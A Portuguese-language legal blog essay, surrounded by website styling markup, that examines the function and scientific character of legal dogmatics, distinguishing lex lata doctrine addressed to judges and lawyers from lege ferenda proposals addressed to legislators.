                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:18px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 h1{
			        font-family:Merriweather !important;font-size:28px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h2{
			        font-family:Merriweather !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h3:not(.tds-locker-title){
			        font-family:Merriweather !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h4{
			        font-family:Merriweather !important;font-size:22px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h5{
			        font-family:Roboto !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 h6{
			        font-family:Roboto !important;font-size:18px !important;line-height:1 !important;font-weight:900 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:17px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 30.6px !important;
		        }.tdi_71 .tdb-block-inner blockquote p{
			        font-family:Merriweather !important;font-size:48px !important;line-height:1.2 !important;font-weight:900 !important;text-transform:none !important;
		        
			        color: #e02500;
		        }.tdi_71 .wp-caption-text,
				.tdi_71 figcaption{
			        font-family:Roboto !important;
		        
			        color: #1a1a1a;
		        }.tdi_71,
				.tdi_71 p{
			        color: #1a1a1a;
		        }.tdi_71 h1,
				.tdi_71 h2,
				.tdi_71 h3:not(.tds-locker-title),
				.tdi_71 h4,
				.tdi_71 h5,
				.tdi_71 h6{
			        color: #1a1a1a;
		        }.tdi_71 a{
			        color: #004ee0;
		        }.tdi_71 a:hover{
			        color: #004ee0;
		        }.tdi_71 .page-nav a,
				.tdi_71 .page-nav span,
				.tdi_71 .page-nav > div{
					font-family:Roboto !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:16px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:16px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 28.8px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_71,
                .tdi_71 > p,
                .tdi_71 .tdb-block-inner > p{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_71 li{
			        font-family:Merriweather !important;font-size:15px !important;line-height:1.8 !important;font-weight:400 !important;
		        }.tdi_71 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><img fetchpriority="high" decoding="async" class="alignnone wp-image-756 size-full" src="https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-scaled.jpg" alt="" width="2560" height="1707" srcset="https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-scaled.jpg 2560w, https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-300x200.jpg 300w, https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-1024x683.jpg 1024w, https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-768x512.jpg 768w, https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-1536x1024.jpg 1536w, https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-2048x1366.jpg 2048w, https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-696x464.jpg 696w, https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-1068x712.jpg 1068w, https://www.contraditor.com/wp-content/uploads/2021/07/62-gar-1920x1280.jpg 1920w" sizes="(max-width: 2560px) 100vw, 2560px" /></p>
<p><strong>Introdução</strong></p>
<p>Em coluna pretérita (ver <a href="about:blank">aqui</a>), iniciou-se uma série de textos introdutórios acerca do complexo tema da Ciência Jurídica. Conforme observado, buscou-se desenvolvê-lo através de três textos: no primeiro, tratou-se das diferenciações entre teoria, dogmática e <em>práxis; </em>neste segundo, analisar-se-á especificamente, e com maior vagar, a função da dogmática/doutrina<a href="#_ftn1" name="_ftnref1">[1]</a> e sua “cientificidade” (<em>Wissenschaftlichkeit</em>); e por fim, ainda haverá um terceiro, que, com as bases introdutórias lançadas, buscará analisar como a questão está posta no direito processual brasileiro.</p>
<p>É importante reiterar que a caracterização daquilo que pode ser denominado como Ciência Jurídica – e, dentro da Ciência Jurídica, aquilo que é denominado como <em>práxis, </em>teoria do direito ou dogmática – tem apenas o objetivo de lançar bases para uma organização metodológica. Ou seja, considerando a constante desorganização das ideias veiculadas em textos acadêmicos, que não raras vezes baralham pretensões políticas e dogmáticas – e até confundem os juristas que as consultam –, esses rápidos ensaios têm o desiderato de oferecer um ganho e uma orientação metodológica. Com fundamento na organização proposta por Jestaedt<a href="#_ftn2" name="_ftnref2">[2]</a>, pretende-se lançar algumas bases objetivas que segreguem o conhecimento dogmático do conhecimento não dogmático.</p>
<p>Com efeito, embora já se tenha advertido no texto pretérito, fazendo menção expressa aos “cegos e elefantes”, vale reiterar também que com isso não se quer dizer e sustentar que uma espécie de conhecimento é mais <em>valiosa</em> que outra <em>eo ipso</em>. Ou seja, a teoria do direito não é superior à dogmática; a Ciência Jurídica não é superior à Sociologia Jurídica e <em>così avanti</em>. São apenas diferentes âmbitos de investigação. O que esses textos introdutórios procuram demonstrar são as diferentes atribuições e recortes de cada uma das áreas, e não uma suposta superioridade.</p>
<p>Neste segundo texto, portanto, buscar-se-á analisar as características metodológicas daquilo que se entende por dogmática jurídica. Em termos mais diretos, o presente ensaio tentará compreender a dogmática jurídica em suas funções e espaços.</p>
<ol>
<li><strong>Dogmática jurídica e o contexto atual</strong></li>
</ol>
<p>Ordenada a atender a mencionada cientificidade, a dogmática jurídica detém determinadas funções em um dado espaço e contexto. Quando se está fazendo dogmática jurídica, isso ocorre em uma dada localidade e em um dado espaço do tempo. Isso é importante uma vez que, por exemplo, a dogmática jurídica já acumulou funções bastante hipertróficas se comparadas aos problemas que enfrenta atualmente.</p>
<p>Nesse sentido, vale lembrar o contexto alemão. A doutrina, no século XIX, foi a principal fonte de criação do Direito, conforme relata Reinhard Zimmermann. Diz o professor que os territórios da Prússia eram regidos pela <em>Preußisches Allgemeines Landrecht</em>; na Província do Reno, na Alsácia e na Lorena aplicava-se o <em>Code Civil</em>; no Grão-Ducado de Baden adotou-se o <em>Badisches Landrecht</em>, e assim por diante.  Contudo, mesmo em face de tamanha diversidade legislativa, havia nos territórios alemães “uma fundamental unidade intelectual” que foi promovida “pela Escola Histórica de Direito de Savigny e pela doutrina jurídica pandectista que dela emergiu” <a href="#_ftn3" name="_ftnref3">[3]</a>.</p>
<p>Com efeito, apesar da grande variedade legislativa, não havia obstáculo para que um professor ou um aluno mudassem de Universidade, pois o produto da atividade legiferante era negligenciado e dificilmente constituía “mais do que um apêndice aos cursos de Direito Privado Romano nos currículos das faculdades de Direito”<a href="#_ftn4" name="_ftnref4">[4]</a>. Tem-se, na situação alemã de parte do século XIX, um claro exemplo de uma doutrina com fortes funções criativas autônomas. Ou seja, o Direito tinha como fonte primária a própria doutrina, que, por seu turno, alimentava-se de si mesma. A doutrina ocupava, nesse contexto, um espaço cimeiro, talvez equiparável àquele que a lei ou a Constituição ocupam no Brasil contemporâneo<a href="#_ftn5" name="_ftnref5">[5]</a>.</p>
<p>Por variadas razões, esses espaços e funções para a doutrina são absolutamente inviáveis atualmente no Brasil. Não é possível conceber uma doutrina que proponha padrões para criação jurídica sem se reportar a fontes especificamente jurídicas, como o direito positivo e os “métodos hermenêuticos”. Até mesmo o legislador precisa observar e respeitar ordens superiores (Constituição) no que toca à atividade legiferante.</p>
<ol start="2">
<li><strong>Dogmática jurídica e <em>lege lata</em> – o trabalho com elementos do presente</strong></li>
</ol>
<p>Atualmente, ao observarmos aquilo que Jestaedt fala acerca da dogmática, percebemos uma orientação no sentido de que a dogmática é uma área do conhecimento que fornece diretrizes para a aplicação do Direito. Ou seja, trata-se daquele conhecimento que é produzido visando a ser um suporte, um mapeamento ou um guia para que os operadores da prática sejam munidos de razões dotadas de cientificidade para a resolução dos seus casos concretos.</p>
<p>Para adimplir fins didáticos, vejamos os contornos da dogmática através do seu (a) objeto; (b) seus destinatários e, por fim; (c) suas funções.</p>
<p>Em geral, a dogmática jurídica está voltada a proferir proposições de <em>sententia ferenda</em>, vale dizer, proposições de como os juristas devem resolver os casos concretos com o material jurídico disponível. Dito com outras palavras, a doutrina trabalha mormente com dois elementos: o material jurídico já existente (leis e “métodos hermenêuticos”) e um problema concreto. O que há de comum nesses dois elementos é a ausência de uma projeção futura, ou seja, o problema concreto existe no presente para ser resolvido com os elementos do presente, razão pela qual o ponto de referência da dogmática jurídica é de <em>lege lata</em> (<em>Sie bezieht sich zum einen auf das anzuwendende Recht; Bezugspunkt ist insoweit das aktuell geltende Recht, die lex lata)</em> <a href="#_ftn6" name="_ftnref6">[6]</a>.</p>
<p>Esse é, pois, o seu objeto.</p>
<p>A dogmática, conforme observado, procura iluminar o caminho dos juristas na resolução dos casos e problemas concretos que surgem diariamente. Com efeito, disso já é possível perceber que um bom critério para a identificação de um texto dogmático é justamente o seu alvo: se o texto contém razões e argumentos que só podem ser acolhidos por algum agente que exerça atividades legislativas (senador, deputado, vereador, etc.), trata-se de um texto <em>desprovido </em>de<em> </em>natureza dogmática. Não é incomum a existência de textos em que o autor sugere alterações/críticas para um determinado instituto com argumentos que simplesmente são inaplicáveis para um magistrado, ou inutilizáveis por um advogado em uma petição, porque a argumentação necessariamente é voltada a uma alteração legislativa.</p>
<p>Daí por que os textos dogmáticos têm como destinatários juízes, advogados, promotores, etc.</p>
<p>Com efeito, se um texto dogmático sugere a não aplicação de um texto jurídico específico, tal posição precisa ser sustentada por meios apoiados em <em>lege lata </em>como, por exemplo, via controle de constitucionalidade. É preciso trabalhar com o material jurídico disponível, vale dizer, leis, Constituição, métodos hermenêuticos, etc. A dogmática trabalhará, assim, como auxiliar na interpretação, em casos cuja complexidade é reduzida ou alta. Ao perguntar-se sobre as hipóteses de incidência do inciso I do art. 1.015, CPC<a href="#_ftn7" name="_ftnref7">[7]</a>, por exemplo, maiores complexidades não tendem a surgir – trata-se de situação de baixa complexidade. Ainda assim, a dogmática comenta esse tipo de dispositivo. Explica o que significa “tutelas provisórias”. Disseca o conceito de “Agravo de Instrumento”. Assim, exerce uma função de auxiliar na interpretação do direito.</p>
<p>Contudo, em face da inevitável indeterminação do direito<a href="#_ftn8" name="_ftnref8">[8]</a>, a dogmática poderá se deparar com casos de alta complexidade nos quais o direito comportará situações em que as respostas não serão alvo de uma interpretação consensual. Casos em que disputas mais profundas sobre a aplicação do direito estão em jogo – em geral pelo fato de que o material jurídico disponibilizado é abstrato ou até mesmo inexistente para o caso concreto – a dogmática construirá/criará respostas<a href="#_ftn9" name="_ftnref9"><em><strong>[9]</strong></em></a>.</p>
<p>Todavia, tal criação não é livre e tampouco equiparável a atividade legislativa. Há, aqui uma racionalidade distinta em jogo, porque o doutrinador escreve para advogados, juízes, promotores, etc. Logo, a racionalidade adotada não é a mesma do legislador quando cria a lei, e a interpretação necessariamente precisa buscar apoio no material jurídico já existente e em argumentos que sejam juridicamente justificáveis.</p>
<p>Com efeito, ao trabalhar como auxiliar da interpretação, a dogmática jurídica observa o material disponibilizado tanto pela <em>práxis</em> tal como pela teoria do direito, tornando-se, assim, um espaço de comunicação (<em>Koınmunikationsraum</em>) entre os dois âmbitos<a href="#_ftn10" name="_ftnref10">[10]</a>. Tem como função, portanto, ser um guia interpretativo, que trabalha com e sob uma racionalidade jurídica na elucidação de respostas para os problemas que os operadores do direito enfrentam.</p>
<ol start="3">
<li><strong>Dogmática jurídica e <em>lege ferenda</em> – o trabalho com elementos do futuro</strong></li>
</ol>
<p>A argumentação de <em>lege ferenda</em>, comumente utilizada no meio jurídico, tem uma estrutura bastante distinta daquela que se apresentou até aqui, sobretudo pela diferença abissal nos seus destinatários. Isso porque a argumentação de <em>lege ferenda</em> visa a dialogar não mais com advogados, promotores, juízes, mas com legisladores.</p>
<p>Com efeito, é natural que a argumentação que muda de destinatário passe, também, a mudar de racionalidade. É inegável que o argumento de <em>lege ferenda</em>, por exemplo, carrega um freio/limite absurdamente inferior ao de <em>lege lata</em>. Se o argumento de <em>lege ferenda</em> for voltado para alguma questão constitucional, os freios praticamente desaparecem. Trata-se de uma série de eventos concatenados: ao modificar-se o destinatário, muda-se a racionalidade e a própria natureza dos argumentos que, por sua vez, não estão mais submetidos aos mesmos limites que estavam antes. O argumento que sugere a alteração futura de um determinado dispositivo legal é naturalmente muito distinto daquele argumento que procura responder como um problema jurídico atual deve ser resolvido. Ao separar-se analiticamente o argumento de <em>lege lata</em> do argumento de <em>lege ferenda</em>, percebe-se claramente uma diferença profunda nos comprometimentos e na racionalidade que cada diretriz assume.</p>
<p>Nessa linha, há uma diferença de racionalidade, de destinatários, de limites e, ainda, uma diferença temporal (presente e futuro). Isso é para dizer o mínimo. Por isso que a dogmática, por uma questão de organização metodológica, deve abster-se de trabalhar com proposições de <em>lege ferenda</em>, pois ao se admitir que a dogmática transite entre argumentos de <em>lege lata </em>e <em>lege ferenda</em>, sem maiores “paredes metodológicas”, corre-se o risco de se baralhar a racionalidade que está em jogo.</p>
<p>Com efeito, existindo tal abismo na racionalidade dos argumentos, uma dogmática que transita entre as duas linhas sem maiores preocupações deixa de cumprir o seu desiderato principal, que é orientar a <em>práxis</em>, e passa eventualmente a desordená-la. Veja-se que um juiz, ao observar um texto dogmático, tende a tomar aquela orientação para si. Assim também o faz um advogado ou um promotor. Se a orientação vem com o rótulo de dogmática, mas com substância de <em>lege ferenda</em>, não é incomum que a questão passe despercebida e um operador do direito passe a tomar orientações legiferantes como se judicantes fossem.</p>
<ol start="4">
<li><strong>Dogmática jurídica e cientificidade <em>(</em></strong><strong><em>Wissenschaftlichkeit)</em></strong></li>
</ol>
<p>Com efeito, ao delimitarem-se os âmbitos de atuação da dogmática – objetos, destinatários, funções e aspectos temporais – chega o momento de explicar essa abordagem e a sua cientificidade. Embora o leitor possivelmente já tenha percebido, as proposições comumente proferidas em textos dogmáticos (o problema “A” <em>deve ser</em> resolvido de maneira “X”) não são passíveis de verificação de veracidade/falsidade em si mesmas. Eis o seu déficit científico.</p>
<p>Contudo – e o ponto central é este – as proposições proferidas pela doutrina podem ser racionalmente justificadas e, portanto, controladas. Eis o seu ganho de cientificidade. Quando determinado doutrinador diz, por exemplo, que o processo <em>deve ser</em> interpretado como uma instituição de garantia, tal proposição não pode ser verdadeira ou falsa em si mesma. Mas os fundamentos que a sustentam o são. Isso porque, ao normatizar sobre a interpretação do processo, tal doutrinador recorrerá, por exemplo, ao aspecto topológico na CF, que coloca o devido processo legal no <em>rol</em> de direitos e garantias fundamentais (logo, só pode ser uma garantia e não um instrumento do poder jurisdicional, o qual, por sua vez, está tematizada no âmbito dos poderes do Estado). E tal fundamento geralmente é passível de justificação racional e, nesse exemplo concreto, até mesmo de verificação de veracidade/falsidade, porque é um fato empírico.</p>
<p>Assim colocado, a dogmática dispõe de um grau de objetividade que acaba lhe conferindo o referido ganho de “cientificidade”. Ora, se a doutrina opera sobre uma base formada de um material legislativo (<em>lege lata</em>) e de técnicas interpretativas comumente aceitas, o seu nível de proposições objetivas acaba sendo mais controlável. Disso decorrem algumas características muito importantes como a possibilidade de fiscalização de sua <em>racionalidade</em> e de sua <em>consistência</em><a href="#_ftn11" name="_ftnref11">[11]</a>. A dogmática, é verdade, tem a função de “influenciar e criticar as decisões jurisprudenciais, servindo-lhes de fundamento e de meio de reflexão” <a href="#_ftn12" name="_ftnref12">[12]</a>, mas também, com isso, tem a possibilidade de ser controlada – advindo disso, pois, a sua <em>Wissenschaftlichkeit</em>.</p>
<p>Daí que a proposição doutrinária não é passível de controle imediato, mas é controlável de forma mediata, porque os fundamentos que necessariamente a sustentam o são.</p>
<ol start="5">
<li><strong>Os doutrinadores devem evitar a argumentação de<em> lege ferenda?</em></strong></li>
</ol>
<p>É evidente que não.</p>
<p>É preciso novamente destacar e deixar muito claro: ao afastar-se a argumentação de <em>lege ferenda</em> do âmbito dogmático – seja pelos seus destinatários ou pela sua racionalidade – não quer dizer que juristas não devem fazer argumentos de <em>lege ferenda</em> e procurar auxiliar o legislador no seu trabalho.</p>
<p>Pelo contrário, é bastante aconselhável que o façam, justamente pelo conhecimento técnico que possuem sobre as possibilidades e consequências de eventuais alterações legislativas. Contudo, é preciso que essa “parede” seja erguida. É preciso deixar claro que não se trata de um texto de dogmática e que juízes, advogados e promotores não devem tomá-los como seus destinatários.</p>
<p>Tem-se, como exemplo privilegiado desse tipo de atividade dos juristas, a elaboração do recente PL 1.179/20. Tal PL teve como um dos seus objetivos justamente preservar as relações jurídicas de direito privado e proteger os vulneráveis em situação de pandemia. Nada mais adequado, portanto, do que a elaboração de um projeto com a consulta e atuação de juristas que detêm o conhecimento técnico necessário para melhor ponderar as consequências e impactos de uma <em>novel </em>legislação no ordenamento<a href="#_ftn13" name="_ftnref13">[13]</a>.</p>
<p>Destaca-se, ainda, o trabalho magistral de Eduardo José da Fonseca Costa, que, após profundas análises sobre os prejuízos à imparcialidade de determinadas “condutas” processuais, sugere, por exemplo, que as regras procedimentais que concretizam o princípio da identidade física devem ser revogadas ou que o juiz que teve contato com a prova ilícita deve ser impedido de prosseguir no feito<a href="#_ftn14" name="_ftnref14">[14]</a><sup>&#8211;<a href="#_ftn15" name="_ftnref15">[15]</a></sup>.</p>
<p>Porque proveniente de juristas, tais construções são valiosas e muito importantes já que derivadas daqueles que conhecem e trabalham com a práxis. O caso do Prof. Eduardo, <em>v.g.</em>, traz uma contribuição valiosa que possivelmente um legislador jamais conseguiria, uma vez que os elementos forenses e diários aos quais o jurista em questão é exposto fazem-no ter uma posição de observação profunda e privilegiada do fenômeno jurídico.</p>
<p><strong>Conclusão</strong></p>
<p>A título de fechamento, e para tornar bastante objetivo aquilo que até aqui se trabalhou, sustenta-se que a dogmática tem alguns recortes particulares. É evidente que tais características são introdutórias e pretendem oferecer uma visão panorâmica. Divide-se, para fins didáticos, em <em>objeto</em>, <em>destinatários,</em> <em>funções </em>e <em>tempo</em>.</p>
<p>Como <strong>objeto</strong>, a doutrina trabalha com – e a partir do – material jurídico já existente (<em>lege lata</em>) e os “instrumentos/métodos” disponibilizados pela hermenêutica jurídica.</p>
<p>Como <strong>destinatários</strong><em>, </em>o texto dogmático visa a orientar essencialmente os operadores do direito – advogados, juízes, promotores, etc.</p>
<p>Como <strong>funções</strong>, a doutrina deve auxiliar na intepretação, sendo um suporte, um mapeamento ou uma guia para a <em>práxis</em> – fornecendo diretivas de <em>sententia ferenda; </em>deve comunicar-se e buscar apoio nas construções da hermenêutica jurídica; precisa influenciar e criticar as decisões jurisprudenciais, servindo-lhes de fundamento e de meio de reflexão. Exercendo tais funções, que se dão por meio de debates entre os próprios doutrinadores, a dogmática também exerce o autocontrole.</p>
<p>Como aspecto <strong>temporal</strong>, a dogmática enfrenta sobretudo problemas atuais. A questão central é dizer “qual a resposta jurídica atual para o problema X ou Y?”.</p>
<p>Ao delimitar a dogmática nesse espectro metodológico, fica evidente quais são as suas funções e suas possibilidades. Os textos tornam-se mais claros e daqui decorre o ganho metodológico inicialmente proposto. A dogmática pode, assim, servir de meio mais eficiente no controle da <em>práxis</em> justamente porque atinge um grau maior de autocontrole: com a sua maior objetividade advém a maior possibilidade do seu controle de racionalidade e de coerência. Atinge-se, por meio de uma fiscalização de justificações, uma <em>cientificidade</em> na dogmática.</p>
<p>Novamente: o objetivo desse texto e das segregações aqui utilizadas é fornecer um ganho metodológico. Saber quais regras do jogo que devem ser respeitadas dentro daquilo que se chama de “Ciência Jurídica”, para fins de orientação e avanços epistemológicos. Isso implica também o arrefecimento do adjetivo “científico”, que muitas vezes acaba sendo utilizado como cortina de fumaça para esconder interesses diversos. O doutrinador que escreve um texto dogmático e, no dia seguinte, escreve um texto <em>de lege ferenda</em> não está fazendo coisas de maior ou menor qualidade em um dia ou no outro. Está apenas fazendo coisas diferentes para leitores diferentes. <em>Diferença</em> é a palavra. Um texto tem como destinatário os operadores do direito; no outro o parlamento.</p>
<p>Com isso, ganham a metodologia, a objetividade epistemológica e os operadores do direito. Ganha também a Ciência Jurídica.</p>
<p><a href="#_ftnref1" name="_ftn1">[1]</a> Tratadas aqui como sinônimos.</p>
<p><a href="#_ftnref2" name="_ftn2">[2]</a> Vale destacar que se adotou a estrutura de Jestaedt porque nela se visualizou uma possibilidade bastante objetiva de um ganho metodológico (embora algumas das conclusões que este ensaio tenha chegado são independentes). Contudo, destaca-se que há uma interminável quantidade de material jurídico produzido pelos juristas brasileiros, cuja qualidade é digna de menção e inclusive será utilizada no diálogo que se pretende desenvolver. Cita-se, dentre tantos, FERRAZ JUNIOR, Tércio Sampaio. <strong>Função social da dogmática jurídica</strong>. 2. ed. São Paulo: Editora Atlas, 2015; REALE, Miguel. <strong>Filosofia do direito</strong>. 19. ed. São Paulo: Saraiva, 1999; STRECK, Lenio Luiz. <strong>Hermenêutica jurídica e(m) crise</strong>: uma exploração hermenêutica da construção do Direito. 11. ed. Porto Alegre: Livraria do Advogado, 2013.</p>
<p><a href="#_ftnref3" name="_ftn3">[3]</a> ZIMMERMANN, Reinhard. O código civil alemão e o desenvolvimento do direito privado na Alemanha. <strong>Revista de Direito Civil Contemporâneo</strong>, vol. 12/2017, p. 317 – 358, 2017.</p>
<p><a href="#_ftnref4" name="_ftn4">[4]</a> ZIMMERMANN, Reinhard. O código civil alemão e o desenvolvimento do direito privado na Alemanha. <strong>Revista de Direito Civil Contemporâneo</strong>, vol. 12/2017, p. 317 – 358, 2017.</p>
<p><a href="#_ftnref5" name="_ftn5">[5]</a> Disso não se segue que a doutrina operava de maneira arbitrária e irracional ou que tirava suas proposições <em>ex nihilo</em>. Havia todo um debate que contextualizava as conclusões, com discussões envolvendo questões jurídicas pré-existentes (direito romano, v.g.). O ponto, aqui, é apenas mostrar como a dogmática ganhou contornos muito mais tímidos nos dias atuais.</p>
<p><a href="#_ftnref6" name="_ftn6">[6]</a> JESTAEDT, Matthias. Wissenschaftliches Recht: Rechtsdogmatik als gemeinsames Kommunikationsformat von Rechtswissenschaft und Rechtspraxis. In: Kirschhof, Gregor; MAGEN, Stefan; SCHNEIDER, Karsten (Orgs.). <strong>Was wei</strong><strong>β</strong><strong> Dogmatik? </strong>Tübingen, 2012. p. 121-122.</p>
<p><a href="#_ftnref7" name="_ftn7">[7]</a> Art. 1.015. Cabe agravo de instrumento contra as decisões interlocutórias que versarem sobre: I &#8211; tutelas provisórias</p>
<p><a href="#_ftnref8" name="_ftn8">[8]</a> Destacando que o termo é utilizado de no sentido de ROSSI, Júlio César; CREVELIN, Diego; DIETRICH, William Galle. Afinal, o que se deve compreender a respeito da discricionariedade judicial e do garantismo processual? <strong>Empório do direito</strong>, São Paulo, 19 ago. 2019.</p>
<p><a href="#_ftnref9" name="_ftn9">[9]</a> Sobre o ponto, ver a distinção entre <em>legal interpretation</em> e <em>legal construction</em>, que bem explica a questão, em POSCHER, Ralf, The Hermeneutical Character of Legal Construction. In: Simone Glanert and Fabien Girard (eds), <strong>Law’s hermeneutics</strong>: Other Investigations (London: Routledge, 2016).</p>
<p><a href="#_ftnref10" name="_ftn10">[10]</a> JESTAEDT, Matthias. Wissenschaftliches Recht: Rechtsdogmatik als gemeinsames Kommunikationsformat von Rechtswissenschaft und Rechtspraxis. In: Kirschhof, Gregor; MAGEN, Stefan; SCHNEIDER, Karsten (Orgs.). <strong>Was wei</strong><strong>β</strong><strong> Dogmatik? </strong>Tübingen, 2012. p. 127-131.</p>
<p><a href="#_ftnref11" name="_ftn11">[11]</a> JESTAEDT, Matthias. Wissenschaftliches Recht: Rechtsdogmatik als gemeinsames Kommunikationsformat von Rechtswissenschaft und Rechtspraxis. In: Kirschhof, Gregor; MAGEN, Stefan; SCHNEIDER, Karsten (Orgs.). <strong>Was wei</strong><strong>β</strong><strong> Dogmatik? </strong>Tübingen, 2012. p. 129-130.</p>
<p><a href="#_ftnref12" name="_ftn12">[12]</a> Essas são algumas das atividades destacadas pelo professor Otávio Luiz Rodrigues Jr. em uma profunda investigação sobre o tema cuja consulta é obrigatória: RODRIGUES JR., Otávio Luiz. Dogmática e crítica da jurisprudência (ou da vocação da doutrina em nosso tempo), <strong>Revista dos Tribunais</strong>, v. 891, p. 65 – 106, Jan/2010.</p>
<p><a href="#_ftnref13" name="_ftn13">[13]</a> Dentre vários textos sobre o dispositivo, ver DIAS, Gabriel Nogueira. PL 1.179: prontidão e prudência a serviço do combate à pandemia. <strong>Consultor Jurídico, </strong>São Paulo, 2020.</p>
<p><a href="#_ftnref14" name="_ftn14">[14]</a> COSTA, Eduardo Jose da Fonseca. <strong>Levando a imparcialidade a sério</strong>: proposta de um modelo interseccional entre direito processual, economia e psicologia. Salvador: Juspodivm, 2018. p. 199-204.</p>
<p><a href="#_ftnref15" name="_ftn15">[15]</a> Vale destacar que evidentemente ocorrerão casos em que o resultado de argumentos de <em>lege lata</em> e <em>lege ferenda</em> poderão ser os mesmos. Com efeito, é perfeitamente possível que a dogmática sustente que, por exemplo, o juiz que teve contato com a prova ilícita deve ser impedido de prosseguir no feito por algum argumento de controle de constitucionalidade. Isso não impede que eventualmente venha a ser escrito algum texto, de <em>lege ferenda</em>, sugerindo um determinado dispositivo legal que seja expresso nesse sentido. Como dito, trata-se de racionalidades diferentes que, eventualmente, podem estar discutindo o mesmo problema jurídico.</p>
<p>                    <!--begin code --></p>
<div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-2094 box-instance-id-1 ppma_boxes_2094"
                    data-post_id="2094"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-2094 box-instance-id-1"></p>
<h2 class="widget-title box-header-title">Autor</h2>
<p>                                                                            <span class="ppma-layout-prefix"></span></p>
<div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0"></p>
<ul class="pp-multiple-authors-boxes-ul author-ul-0">
<li class="pp-multiple-authors-boxes-li author_index_0 author_william-dietrich has-avatar">
<div class="pp-author-boxes-avatar">
<div class="avatar-image">
